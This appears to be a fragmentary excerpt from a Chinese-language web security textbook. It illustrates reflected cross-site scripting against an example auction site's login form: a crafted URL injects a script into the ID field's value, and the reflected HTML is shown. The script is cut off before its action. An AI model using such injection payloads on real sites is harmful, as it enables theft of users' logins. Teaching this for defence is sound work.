 <div class="logo">
  <img src="/img/logo.gif" alt="E! 拍卖会" />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
  ID <input type="text" name="ID" value="yama" />
</div>
http://example.jp/login?ID=">
<script>var+f=document.getElementById("login");+f
</script><span+s=" 对请求时对应的HTML源代码（摘录）
<div class="logo">
  <img src="/img/logo.gif" alt="E! 拍卖会 />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
  ID <input type="text" name="ID" value=""><script>var f=document.getE
</div>